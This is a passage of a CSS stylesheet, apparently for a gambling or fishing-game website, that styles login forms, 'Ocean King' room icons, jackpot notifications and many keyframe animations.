        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column
    }

        .clog-page-adv .buttons .button {
            -webkit-transition: -webkit-transform .12s ease-out;
            transition: -webkit-transform .12s ease-out;
            transition: transform .12s ease-out;
            transition: transform .12s ease-out, -webkit-transform .12s ease-out
        }

            .clog-page-adv .buttons .button:hover {
                -webkit-transform: scale(.96);
                transform: scale(.96);
                -webkit-filter: brightness(1.4);
                filter: brightness(1.4)
            }

        .clog-page-adv .buttons .button-link {
            margin-top: 12px;
            display: block;
            text-decoration: none;
            color: #eab32b !important;
            padding: 8px 24px;
            -webkit-box-shadow: 0 2px 0 0 #eab32b;
            box-shadow: 0 2px 0 0 #eab32b;
            position: relative;
            -webkit-transition: color .23s ease;
            transition: color .23s ease
        }

            .clog-page-adv .buttons .button-link:after {
                content: '';
                position: absolute;
                left: 0;
                bottom: 0;
                height: 0;
                width: 100%;
                background-color: #eab32b;
                -webkit-transition: height .3s ease;
                transition: height .3s ease;
                z-index: -1
            }

            .clog-page-adv .buttons .button-link:hover {
                color: #000 !important
            }

                .clog-page-adv .buttons .button-link:hover:after {
                    height: 100%
                }

.clog-page-frm {
    padding: 20% 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    max-width: 560px
}

    .clog-page-frm .field {
        margin-top: 24px;
        display: block;
        white-space: nowrap
    }

        .clog-page-frm .field .label {
            font-size: 18px;
            font-weight: 400;
            letter-spacing: 1px;
            width: 100%;
            display: block;
            text-align: left
        }

        .clog-page-frm .field input[type=password],
        .clog-page-frm .field input[type=text] {
            border-radius: 5em;
            height: 56px;
            border: 1px solid #b70606;
            background-color: #1a0000;
            outline: 0;
            width: 100%;
            color: #fff;
            padding: 4px 24px;
            font-size: 18px;
            display: inline-block;
            -webkit-transition: all .12s ease-out;
            transition: all .12s ease-out
        }

            .clog-page-frm .field input[type=password]:active,
            .clog-page-frm .field input[type=password]:focus,
            .clog-page-frm .field input[type=text]:active,
            .clog-page-frm .field input[type=text]:focus {
                border: 1px solid #efc400
            }

            .clog-page-frm .field input[type=password]:-webkit-autofill,
            .clog-page-frm .field input[type=password]:-webkit-autofill:active,
            .clog-page-frm .field input[type=password]:-webkit-autofill:focus,
            .clog-page-frm .field input[type=password]:-webkit-autofill:hover,
            .clog-page-frm .field input[type=text]:-webkit-autofill,
            .clog-page-frm .field input[type=text]:-webkit-autofill:active,
            .clog-page-frm .field input[type=text]:-webkit-autofill:focus,
            .clog-page-frm .field input[type=text]:-webkit-autofill:hover {
                background-color: #1a0000 !important;
                color: #fff !important
            }

        .clog-page-frm .field .error {
            color: #eab32b;
            width: 100%;
            display: block;
            padding: 2px 0
        }

    .clog-page-frm .sub.mr-left {
        text-align: center
    }

        .clog-page-frm .sub.mr-left .button {
            margin: 12px auto
        }

    .clog-page-frm .sub .button {
        background-color: transparent;
        outline: 0;
        max-width: 100%;
        width: auto;
        display: block;
        margin: 12px auto;
        border: none;
        -webkit-transition: -webkit-transform .23s ease-out;
        transition: -webkit-transform .23s ease-out;
        transition: transform .23s ease-out;
        transition: transform .23s ease-out, -webkit-transform .23s ease-out;
        display: block;
        position: relative
    }

        .clog-page-frm .sub .button:hover {
            -webkit-transform: scale(.95);
            transform: scale(.95);
            -webkit-filter: brightness(1.4);
            filter: brightness(1.4)
        }

    .clog-page-frm .sub .button-link {
        font-size: 18px;
        text-decoration: underline
    }

        .clog-page-frm .sub .button-link:hover {
            color: #eab32b !important
        }

.clog-page-fix {
    position: fixed;
    bottom: 32px;
    right: 0;
    min-width: 300px;
    z-index: 20
}

    .clog-page-fix .support a {
        position: relative;
        display: block;
        height: 120px;
        text-decoration: none
    }

        .clog-page-fix .support a:hover {
            -webkit-filter: brightness(1.15);
            filter: brightness(1.15)
        }

        .clog-page-fix .support a .inner {
            position: relative;
            right: 0;
            top: 50%;
            -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
            height: 100px;
            background-repeat: repeat-x;
            background-size: contain;
            border-radius: 5em 0 0 5em;
            border: 2px solid #fff;
            border-right: 0;
            min-width: 300px
        }

        .clog-page-fix .support a .icon {
            left: 0;
            top: 50%;
            -webkit-transform: translate(-10%, -50%);
            transform: translate(-10%, -50%);
            left: 0;
            position: absolute;
            width: 120px
        }

        .clog-page-fix .support a .text {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            height: 100%;
            font-size: 2em;
            font-weight: 700;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: end;
            -ms-flex-pack: end;
            justify-content: flex-end;
            padding-right: 12px;
            margin-left: 120px;
            text-shadow: 0 2px #000, 1px -1px #000
        }

.clog-page-split {
    width: 4px;
    height: 540px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    position: absolute;
    z-index: 2;
    top: 15%
}

    .clog-page-split::after,
    .clog-page-split::before {
        content: '';
        position: absolute;
        height: 100%;
        width: 2px
    }

    .clog-page-split::before {
        left: 0;
        background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, #c80405), color-stop(80%, #c80405), to(transparent));
        background: linear-gradient(to bottom, transparent 0, #c80405 20%, #c80405 80%, transparent 100%)
    }

    .clog-page-split::after {
        right: 0;
        background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, #350118), color-stop(80%, #350118), to(transparent));
        background: linear-gradient(to bottom, transparent 0, #350118 20%, #350118 80%, transparent 100%)
    }

.clog-page-footer {
    position: relative;
    bottom: 0;
    right: -50px;
    float: right
}

    .clog-page-footer img {
        max-width: 100%
    }

#btnLoginPopup:disabled,
.clog-page .btn-playnow:disabled {
    transform: scale(1);
    filter: brightness(1)
}

    #btnLoginPopup:disabled .loading-in-button,
    .clog-page .btn-playnow:disabled .loading-in-button {
        display: inline-block
    }

.clog-page .btn-playnow .loading-in-button {
    top: 46%;
    left: 230px
}

@keyframes loading-in-button-icon {
    0% {
        transform: translate(-50%, -50%) rotate(0)
    }

    100% {
        transform: translate(-50%, -50%) rotate(360deg)
    }
}

.loading-in-button-icon span {
    position: absolute;
    width: 25px;
    height: 25px;
    border: 5px solid #ff9800;
    border-top-color: transparent;
    border-radius: 50%
}

.loading-in-button-icon span {
    animation: loading-in-button-icon 1s linear infinite;
    top: 25px;
    left: 25px
}

.loading-in-button {
    width: 50px;
    height: 50px;
    display: none;
    overflow: hidden;
    background: 0 0;
    position: absolute;
    top: 46%;
    left: 319px;
    transform: translateY(-50%)
}



.loading-in-button-icon {
    width: 50px;
    height: 50px;
    position: relative;
    transform: translateZ(0) scale(1);
    backface-visibility: hidden;
    transform-origin: 0 0;
    display: inline-block
}

    .loading-in-button-icon span {
        box-sizing: content-box
    }

/* End Clog.min */

.lb-header-icons .icon.users:after {
    background: #d8b55c;
    background: -webkit-gradient(linear, left bottom, left top, from(#d8b55c), color-stop(25%, #d8b55c), color-stop(50%, #97642e), color-stop(51%, #f9fde7), color-stop(79%, #fbe9a1), to(#fbe9a1));
    background: -webkit-linear-gradient(bottom, #d8b55c 0%, #d8b55c 25%, #97642e 50%, #f9fde7 51%, #fbe9a1 79%, #fbe9a1 100%);
    background: -o-linear-gradient(bottom, #d8b55c 0%, #d8b55c 25%, #97642e 50%, #f9fde7 51%, #fbe9a1 79%, #fbe9a1 100%);
    background: linear-gradient(0deg, #d8b55c 0%, #d8b55c 25%, #97642e 50%, #f9fde7 51%, #fbe9a1 79%, #fbe9a1 100%);
}

.lb-bottom-icons > .icon .inner .text span {
    color: #501100;
    text-transform: uppercase;
    font-size: 12px;
    width: 100%;
    text-align: center;
    height: 20px;
    position: absolute;
    bottom: 2px;
    z-index: 3;
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    width: 100%;
    text-align: center;
    padding: 4px 0;
    text-shadow: 1px 0 #f8e59f, -1px 0 #f8e59f, 0 1px #f8e59f, 0 -1px #f8e59f;
}

@-webkit-keyframes slide-right-in {
    0% {
        -webkit-transform: translateX(100px);
        transform: translateX(100px);
    }

    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}

@keyframes slide-right-in {
    0% {
        -webkit-transform: translateX(100px);
        transform: translateX(100px);
    }

    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}

@-webkit-keyframes slide-left-in {
    0% {
        -webkit-transform: translateX(-100px);
        transform: translateX(-100px);
    }

    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}

@keyframes slide-left-in {
    0% {
        -webkit-transform: translateX(-100px);
        transform: translateX(-100px);
    }

    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}

@-webkit-keyframes fly-up-slow {
    0% {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }

    50% {
        -webkit-transform: translateY(-3px);
        transform: translateY(-3px);
    }

    to {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }
}

@keyframes fly-up-slow {
    0% {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }

    50% {
        -webkit-transform: translateY(-3px);
        transform: translateY(-3px);
    }

    to {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }
}

@-webkit-keyframes fly-down-slow {
    0% {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }

    50% {
        -webkit-transform: translateY(3px);
        transform: translateY(3px);
    }

    to {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }
}

@keyframes fly-down-slow {
    0% {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }

    50% {
        -webkit-transform: translateY(3px);
        transform: translateY(3px);
    }

    to {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }
}

@-webkit-keyframes tour-laser-left-out {
    0% {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    45%, 60% {
        opacity: 1;
        -webkit-transform: translateX(-100px) scaleX(2);
        transform: translateX(-100px) scaleX(2);
    }

    99% {
        display: block;
    }

    to {
        -webkit-transform: translateX(-200px);
        transform: translateX(-200px);
        opacity: 0;
        display: none;
    }
}

@keyframes tour-laser-left-out {
    0% {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    45%, 60% {
        opacity: 1;
        -webkit-transform: translateX(-100px) scaleX(2);
        transform: translateX(-100px) scaleX(2);
    }

    99% {
        display: block;
    }

    to {
        -webkit-transform: translateX(-200px);
        transform: translateX(-200px);
        opacity: 0;
        display: none;
    }
}

@-webkit-keyframes tour-laser-right-out {
    0% {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    45% {
        opacity: 1;
        -webkit-transform: translateX(100px) scaleX(1.5);
        transform: translateX(100px) scaleX(1.5);
    }

    60% {
        opacity: 1;
        -webkit-transform: translateX(100px) scaleX(1);
        transform: translateX(100px) scaleX(1);
    }

    99% {
        display: block;
    }

    to {
        -webkit-transform: translateX(200px);
        transform: translateX(200px);
        opacity: 0;
        display: none;
    }
}

@keyframes tour-laser-right-out {
    0% {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    45% {
        opacity: 1;
        -webkit-transform: translateX(100px) scaleX(1.5);
        transform: translateX(100px) scaleX(1.5);
    }

    60% {
        opacity: 1;
        -webkit-transform: translateX(100px) scaleX(1);
        transform: translateX(100px) scaleX(1);
    }

    99% {
        display: block;
    }

    to {
        -webkit-transform: translateX(200px);
        transform: translateX(200px);
        opacity: 0;
        display: none;
    }
}

.ocean-king.icon-room-normal {
    /* width: 120px;
    height: 120px; */
    width: 152px;
    height: 153px;
    z-index: 2;
    position: absolute;
    left: -48px;
    bottom: 32px;
    /* background-image: url(img/room-game/ic-room-normal.png);
    background-size: 118px 107px; */
    background-repeat: no-repeat;
    background-image: url("img/sprite-sheet/room/room-L7.webp");
    background-position: -521px -336px;
    cursor: pointer;
    -webkit-animation: anim-icon-ocean-king-normal 8s infinite linear;
    animation: anim-icon-ocean-king-normal 8s infinite linear;
}

    .ocean-king.icon-room-normal:hover {
        -webkit-filter: brightness(1.3);
        filter: brightness(1.3);
    }

    .ocean-king.icon-room-normal .text {
        width: 100%;
        position: absolute;
        bottom: 35px;
        left: 50%;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        font-size: 20px;
        text-transform: uppercase;
        font-weight: bold;
        color: #ffeea5;
        text-shadow: 1px 2px black;
    }

.ocean-king.icon-room-vip {
    /* width: 150px;
    height: 124px; */
    width: 211px;
    height: 153px;
    position: absolute;
    z-index: 2;
    right: -72px;
    bottom: 35px;
    /* background-image: url(img/room-game/ic-room-vip.png);
    background-size: 150px 124px; */
    background-image: url(img/sprite-sheet/room/room-L7.webp);
    background-position: -308px -336px;
    background-repeat: no-repeat;
    cursor: pointer;
    -webkit-animation: anim-icon-ocean-king-vip 8s infinite linear;
    animation: anim-icon-ocean-king-vip 8s infinite linear;
}

    .ocean-king.icon-room-vip:hover {
        -webkit-filter: brightness(1.3);
        filter: brightness(1.3);
    }

    .ocean-king.icon-room-vip .text {
        width: 100%;
        position: absolute;
        bottom: 24px;
        left: 50%;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        font-size: 20px;
        text-transform: uppercase;
        font-weight: bold;
        color: #ffeea5;
        text-shadow: 1px 2px black;
    }

@-webkit-keyframes anim-icon-ocean-king-normal {

    10%, 30%, 50%, 70%, 90% {
        -webkit-transform: translateY(0px) scale(0.7);
        transform: translateY(0px) scale(0.7);
    }

    0%, 20%, 40%, 60%, 80%, to {
        -webkit-transform: translateY(5px) scale(0.7);
        transform: translateY(5px) scale(0.7);
    }
}

@keyframes anim-icon-ocean-king-normal {

    10%, 30%, 50%, 70%, 90% {
        -webkit-transform: translateY(0px) scale(0.7);
        transform: translateY(0px) scale(0.7);
    }

    0%, 20%, 40%, 60%, 80%, to {
        -webkit-transform: translateY(5px) scale(0.7);
        transform: translateY(5px) scale(0.7);
    }
}

@-webkit-keyframes anim-icon-ocean-king-vip {

    10%, 30%, 50%, 70%, 90% {
        -webkit-transform: translateY(5px) scale(0.7);
        transform: translateY(5px) scale(0.7);
    }

    0%, 20%, 40%, 60%, 80%, to {
        -webkit-transform: translateY(0px) scale(0.7);
        transform: translateY(0px) scale(0.7);
    }
}

@keyframes anim-icon-ocean-king-vip {

    10%, 30%, 50%, 70%, 90% {
        -webkit-transform: translateY(5px) scale(0.7);
        transform: translateY(5px) scale(0.7);
    }

    0%, 20%, 40%, 60%, 80%, to {
        -webkit-transform: translateY(0px) scale(0.7);
        transform: translateY(0px) scale(0.7);
    }
}

table.fixed-header {
    width: 100%;
    table-layout: fixed;
    border-collapse: separate;
    border-spacing: 0px;
}

.header-today {
    width: 760px !important;
    table-layout: fixed;
    position: fixed;
}

table.fixed-header thead tr {
    display: block;
    width: 100%;
}

    table.fixed-header thead tr th {
        text-transform: uppercase;
    }

table.fixed-header tbody {
    display: block;
    width: calc(100% + 10px);
    overflow: auto;
    height: 500px;
}

    table.fixed-header tbody tr {
        width: 100%;
    }

table tbody tr.toclone {
    display: none;
}

table tbody td .link {
    cursor: pointer;
}

table tbody td .info {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

table tbody td .icon-vip {
    -webkit-transform: scale(0.8);
    -ms-transform: scale(0.8);
    transform: scale(0.8);
    height: 50px;
}

table tbody td .avatar {
    width: 40px;
    height: 40px;
    margin-right: 20px;
    padding: 2px;
    background: -webkit-linear-gradient(#f5d582, #d0a457);
    border-radius: 2px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    justify-items: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

    table tbody td .avatar img {
        width: 36px;
        height: 36px;
        border-radius: 2px;
    }

@font-face {
    font-family: utmHanzel;
    src: url("fonts/UTM-Hanzel.ttf?v=2");
}

@font-face {
    font-family: PadaukRegular;
    src: url("fonts/Padauk-Regular.ttf?v=2");
    font-display: swap;
}

@-webkit-keyframes anim-download-apk {
    0% {
        -webkit-filter: brightness(1.5);
        filter: brightness(1.5);
    }

    50% {
        -webkit-filter: brightness(0.9);
        filter: brightness(0.9);
    }

    to {
        -webkit-filter: brightness(1.5);
        filter: brightness(1.5);
    }
}

@keyframes anim-download-apk {
    0% {
        -webkit-filter: brightness(1.5);
        filter: brightness(1.5);
    }

    50% {
        -webkit-filter: brightness(0.9);
        filter: brightness(0.9);
    }

    to {
        -webkit-filter: brightness(1.5);
        filter: brightness(1.5);
    }
}

@-webkit-keyframes anim-light-rotate {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@keyframes anim-light-rotate {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@-webkit-keyframes anim-message-before {

    20%, 53%, 80%, 0%, to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }

    40% {
        -webkit-filter: brightness(1.3);
        filter: brightness(1.3);
    }

    40%, 43% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: translate3d(0, -6px, 0);
        transform: translate3d(0, -6px, 0);
    }

    70% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: translate3d(0, -4px, 0);
        transform: translate3d(0, -4px, 0);
    }

    90% {
        -webkit-transform: translate3d(0, -2px, 0);
        transform: translate3d(0, -2px, 0);
    }
}

@keyframes anim-message-before {

    20%, 53%, 80%, 0%, to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }

    40% {
        -webkit-filter: brightness(1.3);
        filter: brightness(1.3);
    }

    40%, 43% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: translate3d(0, -6px, 0);
        transform: translate3d(0, -6px, 0);
    }

    70% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: translate3d(0, -4px, 0);
        transform: translate3d(0, -4px, 0);
    }

    90% {
        -webkit-transform: translate3d(0, -2px, 0);
        transform: translate3d(0, -2px, 0);
    }
}

@-webkit-keyframes anim-message {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0);
        opacity: 1;
    }

    50% {
        opacity: 0.8;
    }

    to {
        -webkit-transform: scale(2);
        transform: scale(2);
        opacity: 0;
    }
}

@keyframes anim-message {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0);
        opacity: 1;
    }

    50% {
        opacity: 0.8;
    }

    to {
        -webkit-transform: scale(2);
        transform: scale(2);
        opacity: 0;
    }
}

@-webkit-keyframes anim-event {
    0% {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }

    10%, 20% {
        -webkit-transform: scale3d(0.99, 0.99, 0.99) rotate3d(0, 0, 1, -1deg);
        transform: scale3d(0.99, 0.99, 0.99) rotate3d(0, 0, 1, -1deg);
    }

    30% {
        -webkit-transform: scale3d(1.01, 1.01, 1.01) rotate3d(0, 0, 1, 1deg);
        transform: scale3d(1.01, 1.01, 1.01) rotate3d(0, 0, 1, 1deg);
    }

    50% {
        -webkit-filter: brightness(1);
        filter: brightness(1);
        -webkit-transform: scale3d(1.01, 1.01, 1.01) rotate3d(0, 0, 1, 1deg);
        transform: scale3d(1.01, 1.01, 1.01) rotate3d(0, 0, 1, 1deg);
        -webkit-filter: brightness(1.3);
        filter: brightness(1.3);
    }

    70%, 90% {
        -webkit-transform: scale3d(1.01, 1.01, 1.01) rotate3d(0, 0, 1, 1deg);
        transform: scale3d(1.01, 1.01, 1.01) rotate3d(0, 0, 1, 1deg);
        -webkit-filter: brightness(1.3);
        filter: brightness(1.3);
    }

    40%, 60%, 80% {
        -webkit-transform: scale3d(1.01, 1.01, 1.01) rotate3d(0, 0, 1, -1deg);
        transform: scale3d(1.01, 1.01, 1.01) rotate3d(0, 0, 1, -1deg);
    }

    to {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }
}

@keyframes anim-event {
    0% {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }

    10%, 20% {
        -webkit-transform: scale3d(0.99, 0.99, 0.99) rotate3d(0, 0, 1, -1deg);
        transform: scale3d(0.99, 0.99, 0.99) rotate3d(0, 0, 1, -1deg);
    }

    30% {
        -webkit-transform: scale3d(1.01, 1.01, 1.01) rotate3d(0, 0, 1, 1deg);
        transform: scale3d(1.01, 1.01, 1.01) rotate3d(0, 0, 1, 1deg);
    }

    50% {
        -webkit-filter: brightness(1);
        filter: brightness(1);
        -webkit-transform: scale3d(1.01, 1.01, 1.01) rotate3d(0, 0, 1, 1deg);
        transform: scale3d(1.01, 1.01, 1.01) rotate3d(0, 0, 1, 1deg);
        -webkit-filter: brightness(1.3);
        filter: brightness(1.3);
    }

    70%, 90% {
        -webkit-transform: scale3d(1.01, 1.01, 1.01) rotate3d(0, 0, 1, 1deg);
        transform: scale3d(1.01, 1.01, 1.01) rotate3d(0, 0, 1, 1deg);
        -webkit-filter: brightness(1.3);
        filter: brightness(1.3);
    }

    40%, 60%, 80% {
        -webkit-transform: scale3d(1.01, 1.01, 1.01) rotate3d(0, 0, 1, -1deg);
        transform: scale3d(1.01, 1.01, 1.01) rotate3d(0, 0, 1, -1deg);
    }

    to {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }
}

@-webkit-keyframes anim-jackpot {
    0% {
        -webkit-filter: brightness(1);
        filter: brightness(1);
        -webkit-transform: translateX(-50%) scale(1);
        transform: translateX(-50%) scale(1);
    }

    50% {
        -webkit-filter: brightness(1.3);
        filter: brightness(1.3);
        -webkit-transform: translateX(-50%) scale(0.9);
        transform: translateX(-50%) scale(0.9);
    }

    to {
        -webkit-filter: brightness(1);
        filter: brightness(1);
        -webkit-transform: translateX(-50%) scale(1);
        transform: translateX(-50%) scale(1);
    }
}

@keyframes anim-jackpot {
    0% {
        -webkit-filter: brightness(1);
        filter: brightness(1);
        -webkit-transform: translateX(-50%) scale(1);
        transform: translateX(-50%) scale(1);
    }

    50% {
        -webkit-filter: brightness(1.3);
        filter: brightness(1.3);
        -webkit-transform: translateX(-50%) scale(0.9);
        transform: translateX(-50%) scale(0.9);
    }

    to {
        -webkit-filter: brightness(1);
        filter: brightness(1);
        -webkit-transform: translateX(-50%) scale(1);
        transform: translateX(-50%) scale(1);
    }
}

@-webkit-keyframes scroll-left {
    0% {
        -webkit-transform: translateX(0%);
        transform: translateX(0%);
    }

    to {
        -webkit-transform: translateX(calc(-102% - 572px));
        transform: translateX(calc(-102% - 572px));
    }
}

@keyframes scroll-left {
    0% {
        -webkit-transform: translateX(0%);
        transform: translateX(0%);
    }

    to {
        -webkit-transform: translateX(calc(-102% - 572px));
        transform: translateX(calc(-102% - 572px));
    }
}

@-webkit-keyframes zoom-basic {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }

    50% {
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
    }

    to {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}

@keyframes zoom-basic {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }

    50% {
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
    }

    to {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}

.fade-in {
    -webkit-animation: fade-in 0.5s cubic-bezier(0.39, 0.575, 0.565, 1) both;
    animation: fade-in 0.5s cubic-bezier(0.39, 0.575, 0.565, 1) both;
}

@-webkit-keyframes fade-in {
    0% {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

@keyframes fade-in {
    0% {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

@-webkit-keyframes puff-in-top {
    0% {
        -webkit-transform: scale(1) translateY(0);
        transform: scale(1) translateY(0);
        opacity: 1;
    }

    to {
        -webkit-transform: scale(1.2) translateY(-300px);
        transform: scale(1.2) translateY(-300px);
        opacity: 0;
    }
}

@keyframes puff-in-top {
    0% {
        -webkit-transform: scale(1) translateY(0);
        transform: scale(1) translateY(0);
        opacity: 1;
    }

    to {
        -webkit-transform: scale(1.2) translateY(-300px);
        transform: scale(1.2) translateY(-300px);
        opacity: 0;
    }
}

@-webkit-keyframes puff-in-bottom {
    0% {
        -webkit-transform: scale(1) translateY(0);
        transform: scale(1) translateY(0);
        opacity: 1;
    }

    to {
        -webkit-transform: scale(1.2) translateY(300px);
        transform: scale(1.2) translateY(300px);
        opacity: 0;
    }
}

@keyframes puff-in-bottom {
    0% {
        -webkit-transform: scale(1) translateY(0);
        transform: scale(1) translateY(0);
        opacity: 1;
    }

    to {
        -webkit-transform: scale(1.2) translateY(300px);
        transform: scale(1.2) translateY(300px);
        opacity: 0;
    }
}

@-webkit-keyframes slide-fwd-top {
    0% {
        -webkit-transform: translateY(600px);
        transform: translateY(600px);
        -webkit-transform-origin: 50% 100%;
        transform-origin: 50% 100%;
    }

    to {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        -webkit-transform-origin: 50% 100%;
        transform-origin: 50% 100%;
    }
}

@keyframes slide-fwd-top {
    0% {
        -webkit-transform: translateY(600px);
        transform: translateY(600px);
        -webkit-transform-origin: 50% 100%;
        transform-origin: 50% 100%;
    }

    to {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        -webkit-transform-origin: 50% 100%;
        transform-origin: 50% 100%;
    }
}

@-webkit-keyframes slide-out-top {
    0% {
        opacity: 0;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }

    to {
        opacity: 1;
        -webkit-transform: translateY(-720px);
        transform: translateY(-720px);
    }
}

@keyframes slide-out-top {
    0% {
        opacity: 0;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }

    to {
        opacity: 1;
        -webkit-transform: translateY(-720px);
        transform: translateY(-720px);
    }
}

@-webkit-keyframes slide-out-left {
    0% {
        opacity: 0;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    to {
        opacity: 1;
        -webkit-transform: translateX(-1280px);
        transform: translateX(-1280px);
    }
}

@keyframes slide-out-left {
    0% {
        opacity: 0;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    to {
        opacity: 1;
        -webkit-transform: translateX(-1280px);
        transform: translateX(-1280px);
    }
}

@-webkit-keyframes slide-fwd-bottom {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-720px);
        transform: translateY(-720px);
        -webkit-transform-origin: 50% 100%;
        transform-origin: 50% 100%;
    }

    to {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
        -webkit-transform-origin: 50% 100%;
        transform-origin: 50% 100%;
    }
}

@keyframes slide-fwd-bottom {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-720px);
        transform: translateY(-720px);
        -webkit-transform-origin: 50% 100%;
        transform-origin: 50% 100%;
    }

    to {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
        -webkit-transform-origin: 50% 100%;
        transform-origin: 50% 100%;
    }
}

@-webkit-keyframes slide-fwd-left {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-1280px);
        transform: translateX(-1280px);
    }

    to {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}

@keyframes slide-fwd-left {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-1280px);
        transform: translateX(-1280px);
    }

    to {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}

@-webkit-keyframes anim-notify-jackpot {
    0% {
        top: 120px;
        left: 1600px;
        opacity: 1;
    }

    10% {
        left: 1050px;
        opacity: 1;
    }

    90% {
        left: 1050px;
        opacity: 1;
    }

    to {
        top: 120px;
        left: 1600px;
        opacity: 1;
    }
}

@keyframes anim-notify-jackpot {
    0% {
        top: 120px;
        left: 1600px;
        opacity: 1;
    }

    10% {
        left: 1050px;
        opacity: 1;
    }

    90% {
        left: 1050px;
        opacity: 1;
    }

    to {
        top: 120px;
        left: 1600px;
        opacity: 1;
    }
}

@-webkit-keyframes anim-hide-notify-jackpot {
    0% {
        top: 120px;
        left: 1050px;
        opacity: 1;
    }

    to {
        top: 120px;
        left: 1600px;
        opacity: 1;
    }
}

@keyframes anim-hide-notify-jackpot {
    0% {
        top: 120px;
        left: 1050px;
        opacity: 1;
    }

    to {
        top: 120px;
        left: 1600px;
        opacity: 1;
    }
}

@-webkit-keyframes anim-background-notify-jackpot {

    5%, 15%, 25%, 35%, 45%, 55%, 65%, 75%, 85%, 95% {
        -webkit-transform: translateY(5px);
        transform: translateY(5px);
    }

    0%, 10%, 20%, 30%, 40%, 50%, 60%, 70%, 80%, 90%, to {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }
}

